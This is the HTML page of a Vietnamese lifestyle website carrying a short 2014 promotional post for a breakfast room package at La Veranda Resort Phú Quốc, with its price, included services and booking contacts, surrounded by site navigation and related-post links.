		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1943569062">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1943569062 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4800 active"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-3530" class="post-3530 post type-post status-publish format-standard has-post-thumbnail hentry category-resort-dep">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/" rel="category tag">Resort đẹp</a></h6><h1 class="entry-title">Hương vị buổi sáng tại La Veranda Resort Phú Quốc</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/" rel="bookmark"><time class="entry-date published updated" datetime="2014-07-20T09:50:00+00:00">20/07/2014</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p><strong><em>Gi&aacute; chỉ từ VND 3,612,000++/ph&ograve;ng/đ&ecirc;m</em></strong></p>
<p>Miễn ph&iacute; ăn s&aacute;ng cho 02 kh&aacute;ch tại nh&agrave; h&agrave;ng Pepper Tree</p>
<p>Được ưu ti&ecirc;n trả ph&ograve;ng muộn đến 02:00 chiều.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/THA%207-%2014/contact@laverandaresorts.jpg" width="640" height="370" alt="" /></p>
<p>Kh&aacute;ch tham gia chương tr&igrave;nh &ldquo;Hương Vị Buổi S&aacute;ng&rdquo; cũng sẽ nhận được những dịch vụ miễn ph&iacute; k&egrave;m theo như đưa đ&oacute;n tại s&acirc;n bay, ưu ti&ecirc;n check-in tại Le Bar, đồ uống, khăn lạnh v&agrave; canap&eacute; ngay khi kh&aacute;ch đến resort, tr&aacute;i c&acirc;y ch&agrave;o mừng trong ph&ograve;ng v&agrave;o ng&agrave;y kh&aacute;ch đến, dịch vụ chỉnh trang ph&ograve;ng buổi tối, miễn ph&iacute; Wi-Fi trong ph&ograve;ng.</p>
<p>Để biết th&ecirc;m th&ocirc;ng tin chi tiết, vui l&ograve;ng li&ecirc;n hệ tại<strong> +84 (0) 773 982 988</strong> hoặc Bộ phận đặt ph&ograve;ng của La Veranda Resort tại email</p>
<p>contact@laverandaresorts.com</p>
<p style="text-align: right"><strong><span style="font-family: 'Times New Roman', serif;font-size: 12pt;line-height: 115%">Nguồn: La Veranda Resort</span></strong><span style="font-family: 'Times New Roman', serif;font-size: 12pt;line-height: 115%"> </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%C6%A1ng%20v%E1%BB%8B%20bu%E1%BB%95i%20s%C3%A1ng%20t%E1%BA%A1i%20La%20Veranda%20Resort%20Ph%C3%BA%20Qu%E1%BB%91c - https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%C6%B0%C6%A1ng%20v%E1%BB%8B%20bu%E1%BB%95i%20s%C3%A1ng%20t%E1%BA%A1i%20La%20Veranda%20Resort%20Ph%C3%BA%20Qu%E1%BB%91c&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fhuong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/contact@laverandaresorts (2)-1024x1024.jpg&description=H%C6%B0%C6%A1ng%20v%E1%BB%8B%20bu%E1%BB%95i%20s%C3%A1ng%20t%E1%BA%A1i%20La%20Veranda%20Resort%20Ph%C3%BA%20Qu%E1%BB%91c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/&title=H%C6%B0%C6%A1ng%20v%E1%BB%8B%20bu%E1%BB%95i%20s%C3%A1ng%20t%E1%BA%A1i%20La%20Veranda%20Resort%20Ph%C3%BA%20Qu%E1%BB%91c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/" rel="category tag">Resort đẹp</a>. Bookmark the <a href="https://depvaphongcach.com/huong-vi-buoi-sang-tai-la-veranda-resort-phu-quoc/" title="Permalink to Hương vị buổi sáng tại La Veranda Resort Phú Quốc" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/giau-sang-phu-quy/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Giàu sang phú quý</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://depvaphongcach.com/lieu-trinh-dieu-tri-mun-tham-mun-seo-mun-hieu-qua-cua-cac-hotgirl/" rel="next">Liệu trình điều trị mụn, thâm mụn, sẹo mụn hiệu quả của các hotgirl <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/seahorse-resort-ra-mat-ho-boi-vo-cuc-voi-dien-mao-moi-trai-nghiem-moi-tai-mui-ne/" class="plain" aria-label="Seahorse Resort ra mắt hồ bơi vô cực với diện mạo mới, trải nghiệm mới tại Mũi Né">
								<img width="700" height="445" src="https://depvaphongcach.com/wp-content/uploads/2019/10/ho-boi.png" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/seahorse-resort-ra-mat-ho-boi-vo-cuc-voi-dien-mao-moi-trai-nghiem-moi-tai-mui-ne/" class="plain">Seahorse Resort ra mắt hồ bơi vô cực với diện mạo mới, trải nghiệm mới tại Mũi Né</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nghi-duong-boutique-xu-huong-moi-cua-mua-he-2019/" class="plain" aria-label="Nghỉ dưỡng boutique – Xu hướng mới của mùa hè 2019">
								<img width="640" height="426" src="https://depvaphongcach.com/wp-content/uploads/2019/06/RS1.png" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nghi-duong-boutique-xu-huong-moi-cua-mua-he-2019/" class="plain">Nghỉ dưỡng boutique – Xu hướng mới của mùa hè 2019</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/doi-dep-tea-resort-can-su-ung-ho-de-phat-trien-du-lich-bao-loc/" class="plain" aria-label="Doi Dep Tea Resort: Cần sự ủng hộ để phát triển du lịch Bảo Lộc">
								<img width="1280" height="860" src="https://depvaphongcach.com/wp-content/uploads/2019/05/HINH-ANH-1.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/doi-dep-tea-resort-can-su-ung-ho-de-phat-trien-du-lich-bao-loc/" class="plain">Doi Dep Tea Resort: Cần sự ủng hộ để phát triển du lịch Bảo Lộc</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/perolas-hut-von-dau-tu-ve-biet-thu-bien-binh-thuan/" class="plain" aria-label="Pérolas hút vốn đầu tư về biệt thự biển Bình Thuận">
								<img width="1431" height="806" src="https://depvaphongcach.com/wp-content/uploads/2018/10/Pérolas-depvaphongcach.vn-1.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/perolas-hut-von-dau-tu-ve-biet-thu-bien-binh-thuan/" class="plain">Pérolas hút vốn đầu tư về biệt thự biển Bình Thuận</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="(max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hien-dai-ma-gan-gui-voi-thien-nhien-nhu-ka-lam-retreat/" class="plain" aria-label="Hiện đại mà gần gũi với thiên nhiên như Ka Lam Retreat">
								<img width="720" height="480" src="https://depvaphongcach.com/wp-content/uploads/2017/02/DN694_240217_DD_Ka-Lam-Retreat-9.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/02/DN694_240217_DD_Ka-Lam-Retreat-9.jpg 720w, https://depvaphongcach.com/wp-content/uploads/2017/02/DN694_240217_DD_Ka-Lam-Retreat-9-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hien-dai-ma-gan-gui-voi-thien-nhien-nhu-ka-lam-retreat/" class="plain">Hiện đại mà gần gũi với thiên nhiên như Ka Lam Retreat</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-979047320" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1528934360">


	<div id="col-968409145" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-2477358099" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-2477358099 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-836188121" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-836188121 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-301191055">


	<div id="col-538943603" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
